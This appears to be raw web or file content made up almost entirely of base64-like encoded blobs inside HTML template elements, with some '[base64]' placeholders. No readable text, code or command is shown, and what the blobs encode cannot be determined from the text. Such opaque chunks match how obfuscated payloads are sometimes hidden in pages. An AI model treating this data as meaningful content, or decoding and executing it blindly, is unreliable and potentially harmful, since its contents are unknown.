nrGyGCuurZ0DjJnJ2FT3dVNT1KB2LIv678PA/F5UVepHjpB5gTO3yZmoWxL2tfMBEpGdEK8awSjIz2MPsSNIWIjmqxt5+7zOV1rKChrT5OQSRUqidW/e67nD0vkeAhToV5mJfwEjZpoMqJxHqTan00QA24P7CsTsnYNjC3W3Xlidc7IOeq5tnAaYDN+JAqZgAR+eIHYsi/r8x4S/WgOG7YHPEy1SsqAaCO0Zkva18wEShteJf05Q+pjaN4gkpQvK3fE1Hf9rLZ/EnoiaA4diZAfWjfT1fZmvfYfA/s3RlejAzhd/F+nmmgy5D5Qs5iCUA8IIBX9PkTxRyeMLdbdeSR/xN535//oE10oZ2QkHcvfTRA909XwYL/rFAuzLU1GvVcuQLBNyZo+c7Y2Xf2Vg1YOAyYG5hND6m0n0Qf83XliM4/JP+qqum8UbCI2JE7Z0VFUI6vYsi/rv1sW6GkYX6sQZw/sBJyMOGr/FFDw18xZYGx0D/05BaUic8l/1oZTYjOBhm3nubp9CWB9ZDUNmZUEfniB2LIv6+seHv0gHVqsEDMV/EfI1Dx3tiV68NfMBEpGJE65fQqkKj2MPsSNIWIhkdY1/MTzOV0oZ2RiUsfEEgcx252oL/qtCx6yB1wW5Vd9D79LwdU6KORoEaLfwQkeAyxb8HQWvihjhTb83XliM4GGL6i8t3wPJTMrdAeJgU8MeNKX/mavvw0H+yVRG6cYL0u5VoSBQjLkPlDw14FFGAE9QfBtDLp3J5g9hoViSDOBhm26xNk5XShnImtS3dVNVDmBg5gv679bRqluE1qqBWcPqkXfkmU/pX0TtZmYCQgKIUr0ImnqbSeMLdaJPDpnjMIopKGheAlhKCo+HcffURFjq9iyL+vicWypLVwWhRo4S7VFjZIlc7wzB7mTmExQRmIf7Wkb4218pi3W3XliM4/UKLeh/nEYaSMhdh3Suh9UeIHYsi/r+RcD8SAYX7cSPlu1S8OAaHGrcgW9mdcuSkZ0D/05Q+osa8VqmNAwNnbM1XfnqL98BSU0MGVP3Ys1VHiB2LIvtpVbRqktXBbrBThfswnD2yV35GV68NfMBEpGdA+7dg2+YHTFd5PHeXMr0d52ze7zOV0oZzkOHYmQH1R4j5v9Yb/6FRKkbxNSvFcmJfwEjZpoMuQ+ALGTiE0EAW4P7ykTsnYNjC3W3XlibquGbefu8zlTeiI0axDB1V4QPdPY6QXrv1tGqS1cFrUWOUu1SsqAaCPybgjwxdxUEl1eD/05Q+pteqYt1t15YjOPxSKjq/57EWckLyRGo5AfVHiB2LIvrfAVEqR+FUygTX0e7lTVgUIy5D5Q8NfMBBoHMEu0dwTwbTaefY7GU2IzgYZt57PZOV0oZ2QkE9/VTR0+yJ32Iqn+HwHsLQc85Vd9D/wEjZopfq15Hv2EiUgMXHRJsXwb5z5zzX+CxlNiM4GGbeez2TldKGc5Dh2JnxU2FNSio0Ce0wgH0EorRYxOGWGTa9uLImaVZBGRkYNFDBMSd6hIEJ00Q8ZJuZINDGLF/CaCoeNsCnopDXxb3IVoBSvVoqZrjscZM9leBAGpATNEnkPX1B5ft1cKhMKaTQstGxawdhGBK2v/S5WKbRRcy5Am95qdVEteMAlgdd/0RT806ZfRa4GnPinRSBl4qBFrSqlu/[base64]/wiqP2YXChqdTxpdO3/bjko6737Va6nOAK/WEhc9h9lR+1lmewNR4hHCp++uWMhEAxLll0tvnhEzVSFvhgGZeXDJbCil1oQZgMUTHuYw08gAPjJ3WWoqS8WyEULTI02b26LTcPTEmGLKkOqxph+GiwXd+V9U7J6RMJFo4gsDGvL8Satj71zEnIQClcJ6uMKARPPi9d6/u8BJ/NbL2atOi1ghEv9zQ17ti8IppGgHFoOIHaXcy75ImHNebnJGBZw8s10tr+xVzxGKgFqCNDcRUAClpTjRI6nCB68S094kBUkQ40Sydk/WI8vN+iHuUwEFz5ViW4kjyxl+UqYmgEGYMXWDIi6mn48TgUCbAzh/[base64]/kuS9Coq61tMfPE4HxqGfMXJeWCHZz2CwJ1qBF8eYL9/D4cLa5RHuY8KC0DH0gmoob1SK3oVclxQ+9dGLTLJlsRcovY5MMU/OwWLJydBjU3eiRtm8C05mMeiXlwLBnjlKiy7GGjYd52YMyVQ5eAMofyASiVwDAd8W/3zDiIq6c7dRLHwFRTRPilZrEMtaYhL3/AEJ5AmBJ+Gj0pYEid9sFBasiVDmGivjmkQRtX/BaCLn1cWQhIsMXXF13oiGeCpoW6D3E0h3lc7QPwNLnywVenuLUj1fEWmra91GzcVYashLKB4N9xph4wPEn+T9SmRvpZJCEMxBm8PxoVPHDbYneRCnfcjP9pnJUaBMiV7nk7HgipXs38JsbG9ZQAcJWeSdhuPKj/fSJ+2EnQhwJYgi6OAcztkHhNoCNzIchcpmcn3Xaj7ITfsWxhEqDxvRq0T1/4YSqpwRqXHlUkEB2Ic5VMXvDsw/FnCtSsNfOKXHqWLtSk1RC8BfVfZhVMEH5Ku522NzhFV7H8MXLAGJXmbSuXrOFitU0GezpRrGTFsWpdcO6l7ZP5ChMwpcVv41wqynZx0JF0ML2VYmvlsIivGgeA8huYpDL9vHnSpMCtntWz98AZr/C8gp8a9dFJUMVqpKgn5AXCdYY6nHDJb5PEV8aOKIRludix9as3eaTJu9pzDW4b0CzLOQAtzvBkoS4oSnPcuJZ5IRoakokoMMDIbpHoNiHtR5z2CsTVxednBKaCggkkUch8IcQ/74nUBHdmRpl2R6iks3ms5fKsnGmjkQe/AEHz0cTSYpolDBAM7QrtAKfp5Me1mxpoLJFrYkTmih+dQTTgBc2dF8chPMjDZvqF1h/EVP+Z0K0C8Hgx560Ps9XBQ/V1AoJu4aCtWZV/uQy6yeW3+Z7KYMTd3xsIbno3iSRlqKANjfMLbTSVo6s/IaqrtMVbIehoF8DgbXqlT3/wqR55/IL2P2ms/JwJriFErjjxV73mznzYvQM/1Ia+Mhko8WCUSdwrDg3sMFdiJ5WuRyEID6m4Lfv</template><template id="_ykHp3rOs3">[base64]//n0bXrcHD16JVp/jcFbybjafjrR9BlMiTbBPAI58UeY6upU/OGb4/hupi6tDDHgMCGMK7tRNRW7WkfBZn9VMP/1BKQ6oAgcZvRWf1x50hnshv8C/FV5fPBybIDCce3DpVLeWaipH0OolkviyfiU8dw1FX//oWUYo9qj2XYb0Dyv9SxVRrA88Hp9O1MI6I7NrKJ+4vklSLxZLjSsHjR1L/129lQEjJ8DkNKaggXQFW3IqMXzl4VtMauSo5XmT3DMO/moZUqwYFX2KHZ/AK0G3fESAz91UMA0aV7pKJb8VdPZPoY0XJV71xSSJvZxNMnIRD3V12uVwFy/YnOVX/O8yNLo/JlGzGG0elxPoyTlqqmwYqbKNbiZUFWzoKlW9FFf4XLuJOA1F79cJ96yWfzRAFTZTUer2CiA+xcjrTIHTIiT6XT4HlC4zQ7V1mPgffopQOLaAlU05ARNnlHACqQFs/zysxTgmcJTreZ2coVw5YQINR2mY5HwOKfOA+jaF9xNeuTkvTKM5Jxe7Vsn9OUH8byenr6ltCxMYbbxzKLshaeROz6k1N1bL/CeFgqttTnIXBkNf2sdRPTrXr/pihcU6BMQ0Ol2ROwhK6mLU83FBtl01pYbcFTMIYlmOdTe7f0DJSsGyFgNLy+l0r6+hUxtGJQ10D+fXR0MLmIL+eK7oDxzEXxt4ix0wH5IUlN95Y/NNQYm8vB1cIGduiF4puwFAnF6QvzUBa/jtDqv/sGgnQDAOcU7KwWodPOauxUSHqk0kxm8xD6g9OR23ccX/P0O0cCHklYRnCRUSH5ZDGqMlUMhOtLkfGlD21SX//IF7Lk42F0Np3oVUEmjzl/prh/0vVLBMJmz3LypJikjI4j4g908pipiYRxAWBUeMeyiANz/[base64]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[base64]/128+kxXvN9HnvyMCRjj1P+gx0rlms6k5uZTV4SNl2Uf1GYCU38QpuIKjV0yp9595qAWxU9cAJseJvHDSAvmJrbX//QSgS+fgZ8thgUZqpHyfhwdPJRGaWj2hIdBx5iqV8J/g5ElHnGlzQKY83AJ6Oatms+eHMidWv5hgxGNtGO/WuBrBQEuUVFYokRFRmtUZ7cCyOKXUe/kbZwAioHfrtyKvkFXslcxLY+AGnG4BWPjLtdFUB+AmBF+MoKFTqTksZ/isU0CbFkLQO9Pm8dvnbizAFjgFkzpZqZQx4XPXuFTxamA3XIS8KpazZKzs4EpJuGSTpAJgVIfu/xUAUS6sirdqLaLA/hZjd9tQcLTppW3/s5KvB7KOewp3YTIx1qm3cAqXpyyHePyhgJY9OXHb6C52g8Qig+Z1bu4ks9Fsud9lb69RpXuD8aUY4wMUi/S8H0OnmhWBmajatcPy0bVqRaMYt/N+Zksqk7d3/VlTez/rJ1KmsrcE1P6MhYQQHCzvo6he8dNbh7DVenBykYnVP66jhKqHxI6IWHaARSGGboUBGHG0/CZ5yrCBNh9p8U9P+4Txo4EQVdW/6CRgcx24qnea/FIVXTezlToRk+drVB1PgRZ/d7Q4XHnWo4NGFDm2MVuyB0m1fPrj13Z+SRf52fnX0qXXB0fVnm304abeO81GXyqx1V42ZFe6oQJUKIFNXpfUWqagOpmbtLJlQyTeRpNPJ+Yu11nasbd3DL9B6CiatuN1kXHmlk/PVTQS/rgN85u/dLMP1/FnGhDhBMqkGZzBpRvk8AgsO8T18kZkqbciG/G12VV4e8LnF42fwu</template><template id="_ykHp3rOs4">l4umLg97Ny1sU9vUeTst4MjHfJ3HITHAYB97vREtZZRPytYBfvVnIIjCtXINAhtArHo6mQc3+X2BlSAhX9ffHZOnoW1Nch9xYXf651kBCtigpH2q3hJTxjQWerQPbm2fFebJfEX1fSLkx9tCCTUWTYhJG4YIfv1olKU/EWPI6iCphrcoHl4+LUZK4/ZVPR3knPp/sscCJ/55JVSyT217plac8nhjnSwgm5G2QFIVGUWuSwKdFX/cS73OYBBb+/I/9oqqaBZyAyJOUO2GBzcz0ID8W7rUES/vPzJc/Ac8Q+VC7M07J4tYCr26iRxTPy0ZnHwRkntM+36EhwsFJJXrKrO+u2AFWzcLU23N/0wuaPSz+kKB3jwfsEAvDolEORevQ+fdOHSMZjGmtq5hCRQiQYhXUZ0hVdZ7jIQhDHLT6TmGgrpPL1AUCU9wnvEOHjLqodB3hdgrVv4+F2S/Phl/[base64]/8waA858LHOkM2oakVzf9D0nnHJB4JulcgsXYxu7cCi9f33Ya4zNADRfwu8HhY/rfQlLDz53RJjfSUcL14/iVrP4TyqxbE9vsQJuZaxCyfUwWYtcH7201WcJJwxZ6XdTiSZPz1yFzWBwceLfKLeAmiBIWi8pfGjDwn5DaeTJ+Xz48hpW70JPZPwQGkSTc9jdDnmgVTW/g7sdJDwFdupBJPI6Qc9lgMg1FSSY1S60+Jh7FH8hMmhr5uJcPjTLotRXuM40AOFhCU+wTxcbhhDL0BwhqF8RqK2JcTMwGRvvdRGSP13OYZnIPjghlc0lk4+xVipyDwMxe5rXCkYN27X1f/3VQwDnaDEPlBsYYrcW18sxdLMtE+a9oRYpIjgX6yhV/Hsx+FqMy2krIsvEPq79gVEOewEPfAzo30pBLOTM+GSK/g8n5UM9D58cb1qdZdWJP1SgVDiglYByPhQFGbkgFos7RO5ZvaU6JCvo/gzxjb8hC0I+MEBn4/ZOJx/SivU8+sY0L+FMSgGJFGRYrEj+9Q1rtGwEm8a9ZgwBbE2sTFSHGz/YPZ2+GiFAkPd1rqTidh4+JDxvW8bUajMa+I/VQafwEjLKQzBxowcZeopc9/V9ZowsH77HuXIzUhN16kMHhCBg1Eq1rDETYNDcJKGN62sTbxYJUlmY5lkaCdau5nuprh8V710sXYcYGBaaHJnDeiOxfAWpgaEdU1QdX5VsIP4XNp5ap6g9ASbK6jSkn4EvJEA3LWVnn+JJQDHYi918vc4rBfpbN0GcOSdI7G3D1TFwo3xHmsWBHSU/IxmQYBv7OjXFTJu3MzVL0ssC9v6keBxeJjw8dNveShYI9MzjRpLNSwTzaS5TjEA3Q4hd/M4yZfx0NKK5jUkMMh9bpEgJoxRD9nywuQ13de7PIr2ptEoaUB0qdg3E53s3aO2K/Veb+R8ruVcYVasmZE26bNTMLka8dxaYkd0QXjBlab9/UPkjdv9Go6sDDVbTx3yXmpohDk4OHmtR7+NzIiqYueV8iPoIPsxFGUSRPC0a5W6Vyyd0sG83vI+hRyFUOXu5XzC/CU3BPIyVIDN04JZ7oam4UBJ5LAlMCpnJSC0z072rV7jILiPffjkCi0FtZ5hKxdkvSJxaM+i1tG4AF2d5uV5Vny5inUfBs2Egde+WI6uspHcSMXByXXbZ4202Esap3Uyu8C4J8Xk6D4MfNmyEEPT1PVCQaQC2sY1oLD4/fo51VoB9XpV4oZoMFHTgzguEuKtJMnsKL0dz49x0Rmvuq9hXg8k4AcZdMWesDWVBvlWbiXFIpnwIpYKmYy0XGUmrbjT6GVfpRqOQbiRjkvYBlqKGYUs4ETxNc+3TZgAU7pnVPYasDTzkbkUH9hklWaxB78g/Vp12OqqmmXAiLQ4bqCoWjXtW/0C5rR8VZpDJO6C4iyg4bQ4XSATbglYFGZGO/[base64]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</template><template id="_ykHp3rOs5">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[base64]/TlfuTtgjHufmC4AfNmbb/fu4zlMPmd1Mh+XjE8VLMnY9Gan81YU/GEZC+cSK0qyS8neajKgI1Kdx8wSRFFhbO05VuR6P5gjwcVtYiaBl2Pw+/MsFTlpcWUTnoURQ22ByLI/+q9bV6c4FBv0WWhO8haYlHon5C5Q4MfBClhTeh3ob1TkeGScLdjMano9kJd/6fzmN089aXYxVZ6eChV2k828Pf6/S0a5PVIE8FpzHelSgItmJ6UwR+XZ2xFKVnQf7ChN/2032jzYyBhzPZaTbfbg5CxdOGd0NQSHggpUaZeQvzjlqjpXpzpJFvRZahr8FI2KeSLkL0T+xdlSR1F6Gqc7XfZid815nsNlMnLVzm2hp791UHoyKGEAi9VJETbOnPYt6/tGRMQ4XAfrQGhs6QSDjXAm5Cte58/YBFpGYgHqLEP6JTCCOLXMbGwhkJBt9+7iL10mcHwwH